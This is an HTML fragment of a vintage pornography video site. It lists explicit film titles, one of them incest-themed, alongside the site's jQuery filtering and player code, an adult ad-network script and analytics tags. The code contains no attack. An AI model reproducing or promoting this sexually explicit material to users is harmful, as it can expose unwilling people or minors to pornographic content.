          <span class="th-views"><i class="la la-eye"></i> 30790</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:50:10</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="3206" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="3206" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Mimi, Full length movie (1987)</div>
                  
              </a>
                                                                                  
                                                                    
      <a class="th item" href="https://allclassic.porn/videos/4967/exciting-film-981-shaven-secretary/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4967/320x240/34.jpg" width="320" height="240" alt="Exciting Film 981: Shaven Secretary" data-preview="/get_file/1/fc8916351a387055d9334a7444f5ca2e6af3aefed5/4000/4967/4967_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>100%</span>
          <span class="th-views"><i class="la la-eye"></i> 803</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:34</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4967" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4967" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 981: Shaven Secretary - (1979)</div>
                  
              </a>
                                                                                  
                                                                    
      <a class="th item" href="https://allclassic.porn/videos/4952/exciting-film-956-private-club/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4952/320x240/27.jpg" width="320" height="240" alt="Exciting Film 956: Private Club" data-preview="/get_file/1/31f198590d65370e57e0afb85c1e08e6b86f6f1737/4000/4952/4952_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>92%</span>
          <span class="th-views"><i class="la la-eye"></i> 2637</span>
          <span class="th-duration"><i class="la la-clock-o"></i>10:56</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4952" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4952" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 956: Private Club - (1977)</div>
                  
              </a>
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/4031/pussycat-film-491-incest-intermezzo/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4031/320x240/16.jpg" width="320" height="240" alt="Pussycat Film 491: Incest Intermezzo" data-preview="/get_file/1/450b9972e87cd17a7de5c136d27724b85b1283b055/4000/4031/4031_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>67%</span>
          <span class="th-views"><i class="la la-eye"></i> 69930</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:32</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4031" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4031" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Pussycat Film 491: Incest Intermezzo - (1981)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/207/taboo/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/207/320x240/23.jpg" width="320" height="240" alt="Taboo" data-preview="/get_file/1/8e2ecd9947981fb3a476840a33b6878a0eec010a02/0/207/207_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>76%</span>
          <span class="th-views"><i class="la la-eye"></i> 482177</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:26:07</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="207" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="207" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Taboo, Full movie (1980)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/233/hot-holes-horny-studs-heisse-locher-geile-stecher/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/233/320x240/21.jpg" width="320" height="240" alt="Hot holes, horny studs / Heisse Locher, geile Stecher" data-preview="/get_file/1/0b654f687b2e73197d052512260770bc2c7e22343d/0/233/233_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>81%</span>
          <span class="th-views"><i class="la la-eye"></i> 129795</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:20:15</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="233" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="233" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Hot holes, horny studs / Heisse Locher, geile Stecher, Uncut Movie (1976)</div>
                  
              </a>
      </div>

  
                     
                                <div id="list_videos_related_videos_pagination" class="show-more">
      <a class="btn btn-large" href="#more" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="191" data-parameters="sort_by:rating_week;from:2;ipp:18">Click To Load More...</a>
    </div>
  </div>
    </section>
  </div>
</main>
	    <footer class="footer">
      <div class="footer-container container">
	  <!-- exo footer -->  
<script type="application/javascript"  
data-idzone="4981496" src="https://a.magsrv.com/nativeads-v2.js" 
></script>  
<!-- /exo footer -->
        <a class="logo" href="https://allclassic.porn/"  title="best vintage porn source: allclassic.porn" alt="best vintage porn source: allclassic.porn"></a>
        <a class="btn btn-small btn-color" href=""><i class="la la-moon"></i></a>
		<p>Watch high quality vintage porn videos online on allclassic.porn. Everyday we upload here the best classic porn of all genres. Golden movies of the past and rare retro clips of the 20th century!</p>
        <ul class="footer-menu">
          <li><a href="/feedback/" rel="nofollow">Feedback</a></li>  
          <li><a href="/dmca/" rel="nofollow">DMCA</a></li> 
		  <li><a href="/donate/">=> Donate</a></li>
        </ul>
        <div class="copyright">&copy; 2021 allclassic.porn All rights reserved.</div><img id="licnt0722" width="1" height="1" style="border:0" 
src="[data-uri]"
alt=""/>
      </div> 
    </footer>
  </div>
  <script src="/js/main.deps.js"></script>
  <script src="/js/main.js?v=1769648598"></script>
  <script src="/js/ion.rangeSlider.min.js"></script>
  <script src="/js/scripts.min.js"></script>
  <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <symbol id="icon-rectangle" viewBox="0 0 37 32">
        <path d="M32.277 32h-28.058c-2.329 0-4.219-1.898-4.219-4.227v-23.554c0-2.329 1.89-4.219 4.219-4.219h28.058c2.329 0 4.219 1.89 4.219 4.219v23.554c0 2.329-1.89 4.227-4.219 4.227zM4.219 2.5c-0.953 0-1.718 0.774-1.718 1.718v23.554c0 0.953 0.774 1.718 1.718 1.718h28.058c0.953 0 1.718-0.774 1.718-1.718v-23.554c0-0.953-0.774-1.718-1.718-1.718h-28.058z"></path>
      </symbol>
      <symbol id="icon-comments" viewBox="0 0 32 32">
        <path d="M16 7c0.276 0 0.5 0.224 0.5 0.5s-0.225 0.5-0.5 0.5c-5.327 0-10 2.804-10 6 0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-3.794 5.037-7 11-7zM16 2c-8.837 0-16 5.373-16 12 0 4.127 2.779 7.766 7.008 9.926 0 0.027-0.008 0.045-0.008 0.074 0 1.793-1.339 3.723-1.928 4.736 0.001 0 0.002 0 0.002 0-0.047 0.11-0.074 0.231-0.074 0.358 0 0.5 0.405 0.906 0.906 0.906 0.094 0 0.259-0.025 0.255-0.014 3.125-0.512 6.069-3.383 6.753-4.215 0.999 0.147 2.029 0.229 3.086 0.229 8.835 0 16-5.373 16-12s-7.164-12-16-12zM16 24c-0.917 0-1.858-0.070-2.796-0.207-0.097-0.016-0.194-0.021-0.29-0.021-0.594 0-1.163 0.264-1.546 0.73-0.428 0.521-1.646 1.684-3.085 2.539 0.39-0.895 0.695-1.898 0.716-2.932 0.006-0.064 0.009-0.129 0.009-0.184 0-0.752-0.421-1.439-1.090-1.781-3.706-1.892-5.918-4.937-5.918-8.144 0-5.514 6.28-10 14-10 7.718 0 14 4.486 14 10s-6.281 10-14 10z"></path>
      </symbol>
      <symbol id="icon-envelope" viewBox="0 0 51 32">
        <path d="M2.88 2.548l15.47 13.452-15.474 13.455c-0.388-0.367-0.626-0.89-0.626-1.469v-23.973c0-0.578 0.242-1.099 0.63-1.466zM47.624 2.545c0.388 0.367 0.626 0.89 0.626 1.469v23.973c0 0.578-0.242 1.099-0.63 1.466l-15.47-13.452 15.474-13.455zM30.654 17.301l14.596 12.699h-40l14.596-12.699 5.404 4.699 5.404-4.699zM4.257 0c-2.213 0-4.007 1.789-4.007 3.988v24.024c0 2.203 1.78 3.988 4.007 3.988h41.986c2.213 0 4.007-1.789 4.007-3.988v-24.024c0-2.203-1.779-3.988-4.007-3.988h-41.986zM25.25 19.4l-20-17.4h40l-20 17.4z"></path>
      </symbol>
      <symbol id="icon-high_quality" viewBox="0 0 36 32">
        <path d="M32 0h-28c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4v-24c0-2.21-1.79-4-4-4zM16 22h-3v-4h-4v4h-3v-12h3v5h4v-5h3v12zM30 20c0 1.1-0.89 2-2 2h-1.5v3h-3v-3h-1.5c-1.11 0-2-0.9-2-2v-8c0-1.1 0.89-2 2-2h6c1.11 0 2 0.9 2 2v8zM23 19h4v-6h-4v6z"></path>
      </symbol>
      <symbol id="icon-gay" viewBox="0 0 32 32">
        <path d="M29.488 10.621l-5.998 5.924c0.466 0.897 0.981 1.713 1.331 2.594 1.202 3.026 0.987 6.014-0.469 8.899-0.728 1.453-1.997 2.564-3.534 3.095-2.316 0.877-4.844 1.031-7.249 0.441-3.159-0.782-4.99-2.923-5.806-6-0.163-0.614-0.263-1.245-0.397-1.895-0.437-0.099-0.855-0.177-1.263-0.289-3.106-0.855-4.905-2.958-5.721-6-0.752-2.802-0.406-5.448 1.131-7.919 0.221-0.366 0.49-0.7 0.8-0.994 1.394-1.29 3.114-2.175 4.974-2.559 1.73-0.361 3.523-0.288 5.217 0.214 0.834 0.232 1.62 0.638 2.248 0.893l5.496-5.323c-0.817 0-1.531 0.006-2.244-0.003-0.267 0.007-0.534-0.016-0.796-0.066-0.157-0.038-0.296-0.128-0.396-0.255s-0.154-0.284-0.154-0.445 0.054-0.318 0.154-0.445c0.1-0.127 0.239-0.217 0.396-0.255 0.209-0.044 0.422-0.063 0.635-0.057 1.574-0.036 3.149-0.065 4.723-0.1 0.731-0.016 1.107 0.234 1.235 0.967 0.217 1.234 0.393 2.476 0.554 3.718 0.093 0.718-0.371 1.312-0.966 1.321-0.559 0.008-1.004-0.518-1.012-1.22 0.009-0.787-0.023-1.573-0.098-2.356-2.213 1.829-4.129 3.919-6.221 5.926 1.153 1.65 1.942 3.432 2.119 5.486 1.426 0.301 2.871 0.496 3.938 1.386l5.429-5.307c-0.169-0.042-0.341-0.072-0.515-0.090-0.64-0.021-1.282-0.020-1.923-0.042-0.731-0.026-1.097-0.301-1.080-0.788 0.017-0.476 0.389-0.718 1.136-0.73 0.374-0.006 0.748 0.007 1.122-0.002 1.201-0.027 2.401-0.055 3.602-0.094 0.782-0.026 1.155 0.212 1.292 0.992 0.22 1.26 0.407 2.526 0.558 3.798 0.021 0.14 0.013 0.283-0.022 0.42s-0.098 0.266-0.184 0.378c-0.086 0.112-0.194 0.206-0.317 0.276s-0.259 0.115-0.4 0.131c-0.541 0.044-0.996-0.414-1.058-1.081-0.002-0.16 0.005-0.32 0.022-0.479 0.008-0.267 0.027-0.534 0.011-0.799-0.024-0.396-0.073-0.79-0.111-1.184l-0.191-0.082zM16.016 13.862c0.024-0.095 0.038-0.192 0.043-0.29-0.036-0.264-0.088-0.526-0.155-0.784-0.77-2.53-2.142-4.425-4.954-4.967-2.247-0.434-4.381-0.406-6.377 0.874-0.872 0.559-1.599 1.233-2.075 2.168-1.545 3.039-1.13 5.963 0.632 8.729 0.938 1.472 2.433 2.176 4.226 2.399 0.686-5.064 3.804-7.545 8.661-8.128zM18.188 16.029c-0.065 0.32-0.119 0.575-0.169 0.832-0.701 3.605-2.587 5.982-6.504 6.622-0.808 0.132-1.624 0.214-2.561 0.334 0.276 0.925 0.464 1.815 0.805 2.642 0.822 1.995 2.335 3.207 4.454 3.637 1.959 0.398 3.883 0.199 5.759-0.446 1.157-0.398 2.079-1.149 2.598-2.254 1.481-3.159 1.386-6.251-0.609-9.184-0.871-1.282-2.128-1.979-3.773-2.183zM16.082 15.793c-4.123-0.299-7.157 3.116-7.010 6.236 4.261 0.104 6.81-1.858 7.010-6.236z"></path>
      </symbol>
    </defs>
  </svg>

        <script src="/js/jquery.autocomplete.js"></script>
    <script src="/js/search-custom.js"></script>
      <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="5008558"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 
    <script>
    var runCustomSorting = function($this, durationFrom, durationTo, categoryIDs, tagIDs, isHD, sortBy, reset) {
      var sortingParams = $this.attr("data-customSortParameters");
      if(!sortBy) {
        var sortBy = $this.attr("data-sortBy");
      }
      if(!durationFrom && durationFrom != 0) var durationFrom = $this.attr("data-durationFrom");
      if(!durationTo) var durationTo = $this.attr("data-durationTo");
      if(!categoryIDs) {
        var categoryIDs = $this.attr("data-categoryIDs")
      } else if(categoryIDs == "not4k") {
        if($this.attr("data-categoryIDs").includes("|")) {
          var categoriesArray = $this.attr("data-categoryIDs").split("|");
          const categoryIndex = categoriesArray.indexOf("4");
          if (categoryIndex > -1) {
            categoriesArray.splice(categoryIndex, 1);
          }
          if(categoriesArray.length > 1) {
            categoryIDs = categoriesArray.join("|");
          }
          else {
            categoryIDs = categoriesArray[0];
          }
        } else {
          categoryIDs = "";
        }
      } else if(parseInt(categoryIDs) < 0) {
        categoryIDs = -categoryIDs;
        if($this.attr("data-categoryIDs").includes("|")) {
          var categoriesArray = $this.attr("data-categoryIDs").split("|");
          const categoryIndex = categoriesArray.indexOf(categoryIDs);
          if (categoryIndex > -1) {
            categoriesArray.splice(index, 1);
          }
          if(categoriesArray.length > 1) {
            categoryIDs = categoriesArray.join("|");
          }
          else {
            categoryIDs = categoriesArray[0];
          }
        } else {
          categoryIDs = "";
        }
      } else {
        if($this.attr("data-categoryIDs") != "") {
          categoryIDs = $this.attr("data-categoryIDs") + "|" + categoryIDs;
        }
      }

      if(!tagIDs) {
        var tagIDs = $this.attr("data-tagIDs")
      } else if(parseInt(tagIDs) < 0) {
        tagIDs = -tagIDs;
        if($this.attr("data-tagIDs").includes("|")) {
          var tagsArray = $this.attr("data-tagIDs").split("|");
          const tagIndex = tagsArray.indexOf(tagIDs);
          if (tagIndex > -1) {
            tagsArray.splice(index, 1);
          }
          if(tagsArray.length > 1) {
            tagIDs = tagsArray.join("|");
          }
          else {
            tagIDs = tagsArray[0];
          }
        } else {
          tagIDs = "";
        }
      } else {
        if($this.attr("data-tagIDs") != "") {
          tagIDs = $this.attr("data-tagIDs") + "|" + tagIDs;
        }
      }

      if(isHD == "delete") {
        var isHD = 0;
      } else if(!isHD) {
        var isHD = $this.attr("data-isHD");
      }

      if(reset) {
        if($this.attr("data-original-category")) {
          categoryIDs = $this.attr("data-original-category");
        }
        else if($this.attr("data-original-tag")) {
          tagIDs = $this.attr("data-original-tag");
        }
        else {
          categoryIDs = false;
          tagIDs = false;
        }
        isHD = false;
        durationFrom = false;
        durationTo = false;
      }

      if(sortBy) sortingParams += ";sort_by:" + sortBy;
      if(durationFrom) sortingParams += ";duration_from:" + durationFrom;
      if(durationTo) sortingParams += ";duration_to:" + durationTo;
      if(categoryIDs) {
        if(categoryIDs.includes("|")){
          sortingParams += ";category_ids:" + categoryIDs;
        } else {
          sortingParams += ";category_id:" + categoryIDs;
        }
      }
      if(tagIDs) sortingParams += ";tag_ids:" + tagIDs;
      if(isHD) sortingParams += ";is_hd:" + isHD;
      $this.attr("data-parameters", sortingParams).click();
    }

    let ion_range;

    if(typeof rangeSliderEnabled == "undefined" || rangeSliderEnabled == null) {
      $("body").find(".length-range").ionRangeSlider({
        skin:"round",
        type:"double",
        min:0,
        max:120,
        step:5,
        from:0,
        to:120,
        onFinish: function (data) {
          $(".sliderChange").each(function() {
            runCustomSorting($(this), data.from*60, data.to*60, false, false, false, false, false);
          });
        }
      });
      ion_range = $("body").find(".length-range").data("ionRangeSlider");
    }

    $("body").on("click", "[data-quality-switcher]", function(e) {
      e.preventDefault();
      if($(this).hasClass("btn-light")) {
        $(".sidebar-quality a, [data-quality-switcher]").addClass("btn-light");
        $(this).removeClass("btn-light");
      
        var value = $(this).attr("data-value");
        var block = $(this).attr("data-block");
      
        if(value == "hd") {
          runCustomSorting($("#"+block).find(".sliderChange"),false, false, "not4k", false, 1, false, false);
        }
        else if(value == "4k") {
          runCustomSorting($("#"+block).find(".sliderChange"), false, false, "4", false, "delete", false, false);
        }
        else {
          runCustomSorting($("#"+block).find(".sliderChange"), false, false, "not4k", false, "delete", false, false);
        }
      }
    });

    $("body").on("click", "[data-sorting-switcher]", function(e) {
      e.preventDefault();

      $("[data-sorting-switcher]").addClass("btn-light");
      $(this).removeClass("btn-light");
      
      var value = $(this).attr("data-value");
      var block = $(this).attr("data-block");
      
      runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, false, false, value, false);
    });

    $("body").on("click", "[data-filter-reset]", function(e) {
      e.preventDefault();
      
      var block = $(this).attr("data-block");

      $(".sidebar-quality a").addClass("btn-light");
      $(".sidebar-quality a:first-child").removeClass("btn-light");

      ion_range.reset();

      $(".sidebar-categories li a").each(function() {
        $(this).find("i").attr("class", "la la-plus");
      });
      
      runCustomSorting($("#"+block).find(".sliderChange"), 0, 7200, "not4k", false, "delete", false, true);
    });


    //Sidebar categories filter
    var timeout1;
    var categoriesAjaxTriggered = false;
    $(".sidebar-filter input").on("keyup", function() {
      var $this = $(this);
      if (!$(this).hasClass('js-search-custom2') && !$(this).hasClass('js-search-custom99')) {
        var inputValue = $(this).val().toLowerCase();
        var searchType = $(this).closest(".sidebar-block").attr("data-search-type");
        if(!categoriesAjaxTriggered) {
          if(searchType != "models" && searchType != "videos") {
            $(".sidebar-categories").html("");
          }
          if(pageContext.combinable) {
            var ajaxURLCategories = "/?mode=async&function=get_block&block_id=list_categories_sidebar_ajax_categories&global=true&combinable=true";
            var ajaxURLTags = "/?mode=async&function=get_block&block_id=list_tags_sidebar_ajax_tags&global=true&combinable=true";
          }
          else {
            var ajaxURLCategories = "/?mode=async&function=get_block&block_id=list_categories_sidebar_ajax_categories&global=true";
            var ajaxURLTags = "/?mode=async&function=get_block&block_id=list_tags_sidebar_ajax_tags&global=true";
          }
          var html;
          if(searchType == "videos") {
            var inputValue = $(".js_search-videos").val().toLowerCase().trim();

            if (inputValue.length < 3) {
              return false;
            }

            clearTimeout(timeout1);
            timeout1 = setTimeout(function () {
              $.ajax({
                url: "/?mode=async&function=get_block&block_id=custom_list_videos_sidebar_ajax_videos&global=true&q=" + encodeURIComponent(inputValue),
              }).done(function (data) {
                $(".sidebar-searc_videos").empty();
                categoriesAjaxTriggered = true;
                categoriesAjaxTriggered = false;
                $(".sidebar-searc_videos").html(($(".sidebar-searc_videos").html() || "") + data);
                var q = inputValue;
                function escapeRegExp(s) { return s.replace(/[.*+?^${}()|[\]\\]/g, '\\$&'); }
                $("body").find(".sidebar-searc_videos li").each(function () {
                  var $li = $(this);
                  var txt = $li.text().toLowerCase();

                  if (q && txt.indexOf(q) !== -1) {
                    var $a = $li.find("a");
                    var plain = $a.text();
                    var re = new RegExp("(" + escapeRegExp(q) + ")", "gi");
                    var highlighted = plain.replace(re, "<strong>$1</strong>");
                    $a.html('<i class="la la-plus"></i> ' + highlighted);
                    $li.show();
                  } else {
                    $li.hide();
                  }
                });
                $("body").find(".sidebar-searc_videos li:last-child").show();
              });
            }, 500);

          }
          else if(searchType == "models") {
            if ($this.hasClass('catalogue_models')) {
              $this.closest('.sidebar-block').find(".sidebar-categories").hide();
              if (inputValue.length < 3) {
                return false;
              }
              clearTimeout(timeout1);
              timeout1 = setTimeout(function () {
                $.ajax({
                  url: "/?mode=async&function=get_block&block_id=list_models_sidebar_ajax_models2&global=true&q="+inputValue,
                }).done(function(data) {
                  $this.closest('.sidebar-block').find(".sidebar-categories").html("");
                  categoriesAjaxTriggered = true;
                  categoriesAjaxTriggered = false;
                  var $block = $this.closest('.sidebar-block');
                  var $list  = $block.find('.sidebar-categories');
                  $list.html(($list.html() || '') + data);
                  var q = (inputValue || '').toLowerCase().trim();
                  function escapeRegExp(s){ return s.replace(/[.*+?^${}()|[\]\\]/g,'\\$&'); }
                  var re = q ? new RegExp('(' + escapeRegExp(q) + ')', 'gi') : null;
                  html += $.parseHTML(data);
                  $this.closest('.sidebar-block').find(".sidebar-categories").html(data);
                  $list.find('li').each(function () {
                    var $li = $(this);
                    var $a  = $li.find('a');
                    if (!$a.length) { $li.hide(); return; }

                    var plain = $a.text(); 
                    var hay   = plain.toLowerCase();

                    if (q && hay.indexOf(q) !== -1) {
                      $a.find('i.la.la-plus').remove();
                      var highlighted = plain.replace(re, '<strong>$1</strong>');
                      $a.html('<i class="la la-plus"></i> ' + highlighted);
                      $li.show();
                    } else if (q) {
                      $a.text(plain); 
                      $li.hide();
                    } else {
                      $a.text(plain);
                      $li.show();
                    }
                });

                  $this.closest('.sidebar-block').find(".sidebar-categories").show();
                });
              }, 500);
            } else {
              clearTimeout(timeout1);
              timeout1 = setTimeout(function () {
                $.ajax({
                  url: "/?mode=async&function=get_block&block_id=list_models_sidebar_ajax_models&global=true&q="+inputValue,
                }).done(function(data) {
                  $this.closest('.sidebar-block').find(".sidebar-categories").html("");
                  categoriesAjaxTriggered = true;
                  categoriesAjaxTriggered = false;
                  html += $.parseHTML(data);
                  $this.closest('.sidebar-block').find(".sidebar-categories").html($this.closest('.sidebar-block').find(".sidebar-categories").html() + data);
                  $this.closest('.sidebar-block').find(".sidebar-categories li").each(function() {
                    if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                      $(this).show();
                    }
                    $("body").find(".sidebar-categories li:last-child").show();
                  });
                });
              }, 500);
            }
          }
          else if(searchType == "sponsors") {
            $.ajax({
              url: "/?mode=async&function=get_block&block_id=list_content_sources_sidebar_ajax_sponsors&global=true",
            }).done(function(data) {
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                $("body").find(".sidebar-categories li:last-child").show();
              });
            });
          }
          else {
            html = undefined;
            $.ajax({
              url: "/ajax_categories_and_tags.php", //ajaxURLCategories,
            }).done(function(data) {
              $(".sidebar-categories").html("");
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                //$("body").find(".sidebar-categories li:last-child").show();
              });
            });
            /*$.ajax({
              url: ajaxURLTags,
            }).done(function(data) {
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                $("body").find(".sidebar-categories li:last-child").show();
              });
            });*/
          }
        } else {
          $("body").find(".sidebar-categories li").each(function() {
            $(this).hide();
            if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
              $(this).show();
            }
            $("body").find(".sidebar-categories li:last-child").show();
          });
        }
      }
    });

    //Sidebar combinating
    $("body").on("click", ".sidebar-categories li a i", function(e) {
      $this = $(this).closest("a");
      if($this.hasClass("combine")) {
        e.preventDefault();

        var block = $this.closest(".sidebar-block").attr("data-block");
        var itemType = $this.attr("data-item-type");
        var itemID = $this.attr("data-item-id");

        if($this.find("i").attr("class") == "la la-plus") {
          $this.find("i").attr("class", "la la-minus");

          //adding Category
          if(itemType == "category") {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, itemID, false, false, false, false);
          }
          else {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, itemID, false, false, false);
          }

        } else {
          $this.find("i").attr("class", "la la-plus");

          //deleting Category
          if(itemType == "category") {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, -itemID, false, false, false, false);
          }
          else {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, -itemID, false, false, false);
          }
        }
      }
    });

    //SignUp password repeater
    $("#signup_pass").on("change keyup", function() {
      $("input[name=\"pass2\"]").val($(this).val());
    });

    //Screenshots
    $(".video-screenshots-container a").on("click", function(e) {
        e.preventDefault();
        $([document.documentElement, document.body]).animate({
          scrollTop: $("#kt_player").offset().top
        }, 100);
        var clickDuration = $(this).attr("data-timestamp");
        player_obj.seek(clickDuration);
        player_obj.play();
    });

        //Suggest categorization
$(".suggest-button").on("click", function(e) {
  e.preventDefault();
  $(this).hide();
  $("#"+$(this).attr("data-form")).css("display", "inline-block");
  return false;
});

$(".video-links span button").on("click", function(e) {
  e.preventDefault();

  var $currentForm = $(this).closest("span");
      currentURL = window.location.href,
      flag_message = $(this).closest("span").find('[name="suggestion"]').val(),
      flag_id = $(this).closest("span").find('[name="flag_id"]').val(),
      video_id = $(this).closest("span").find('[name="video_id"]').val();

  if(flag_message != "") {
    var xhr = $.ajax({
      url: currentURL + "?action=flag&flag_id=" + flag_id + "&video_id=" + video_id + "&flag_message=" + flag_message + "&format=json&mode=async",
      success: function(result){
        if(result.status == "failure") {
          $currentForm.html("You already made a suggestion for this video.");
        }
        else {
          $currentForm.html("Thank you! Your opinion will be taken into account!");
        }
      }
    });
  } else {
    $currentForm.find('[type="text"]').css("border-color", "red");
  }
});

//Login dropdown fix
$(".header-login .btn-link").on("click",function(e) {
  e.preventDefault();
  $(".header-login .dropdown-container").toggle();
  $(this).toggleClass("toggled");
});

if($(".channel-description-container p").length <= 1) {
  $(".channel-description-container + p").hide();
}
  </script>
<script>
$(document).ready(function(){
  jQuery.fn.single_double_click = function(single_click_callback, double_click_callback, timeout) {
    return this.each(function(){
      var clicks = 0, self = this;
      jQuery(this).click(function(event){
        clicks++;
        if (clicks == 1) {
          setTimeout(function(){
            if(clicks == 1) {
              single_click_callback.call(self, event);
            } else {
              double_click_callback.call(self, event);
            }
            clicks = 0;
          }, timeout || 300);
        }
      });
    });
  }

  setTimeout(function() {
    $("body").find(".fp-player").append("<div class=\"skips\"> <span class=\"forward\"><i>+10</i></span> <span class=\"backward\"><i>-10</i></span> </div>");
                
    $(".skips span").single_double_click(function () {
      if($("#kt_player video")[0].paused) {
        player_obj.play();
      }
      else {
        //player_obj.pause();
      }
    }, function () {
      if($(this).hasClass("forward")) {
        $("#kt_player video")[0].currentTime = $("#kt_player video")[0].currentTime + 10;
      }
      else if($(this).hasClass("backward")) {
        $("#kt_player video")[0].currentTime = $("#kt_player video")[0].currentTime - 10;
      }
      $(this).css('opacity', 1);
      $(this).fadeTo(500, 0.01);
    })
  }, 1000);

  $(".video-links p:not(.unminimizable)").each(function() {
    if($(this).height() > 40) {
      $(this).addClass("minified").append("<a class=\"btn btn-light btn-small list-plus\">+</div>").append("<a class=\"btn btn-light btn-small list-minus\">-</div>");
    }
  });

  $(".list-plus").on("click", function() {
    $(this).closest(".video-links p").removeClass("minified");
  });

  $(".list-minus").on("click", function() {
    $(this).closest(".video-links p").addClass("minified");
  });

  $(".show-more-description").on("click", function() {
    if($(".video-description").hasClass("shown")) {
      $(".video-description").removeClass("shown");
      $(".show-more-description").text($(".show-more-description").data("show"));
    }
    else {
      $(".video-description").addClass("shown");
      $(".show-more-description").text($(".show-more-description").data("hide"));
    }
  });

  $(".video-links p a").on("mouseover", function() {
    if($(this).find('img').length !== 0) {
      var offset = $(this).offset();
      var realOffsetTop = offset.top - $(this).find("img").height() - 15;
      var realOffsetLeft = offset.left + $(this).find("img").width()/2 - $(this).width()/2;
      $("body").append("<img id=\"model_float\" src=\"" + $(this).find("img").attr("src") + "\" style=\"z-index: 1001; position: absolute; top: 0; left: 0; background: #fff; border: 5px solid #fff; border-radius: 5px; transform:translate(" + offset.left + "px, " + realOffsetTop + "px);\">");
    }
  });

  $(".video-links p a").on("mouseout", function() {
    $("#model_float").remove();
  });

  $(".list-thumbs .row-thumb .video-description-row-list").each(function() {
    if ($(window).width() <= 860) {
      if($(this).height() > 60) {
        $(this).addClass("short");
      }
    }
    else {
      if($(this).height() > 159) {
        $(this).addClass("short");
      }
    }
  });

  $(".show-description").on("click", function() {
    if($(this).closest(".video-description-row-list").hasClass("short")) {
      $(this).closest(".video-description-row-list").removeClass("short").addClass("long");
      $(this).text($(this).data("hide"));
    }
    else {
      $(this).closest(".video-description-row-list").removeClass("long").addClass("short");
      $(this).text($(this).data("show"));
    }
  });

});
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZWMJXKCYE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZWMJXKCYE');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

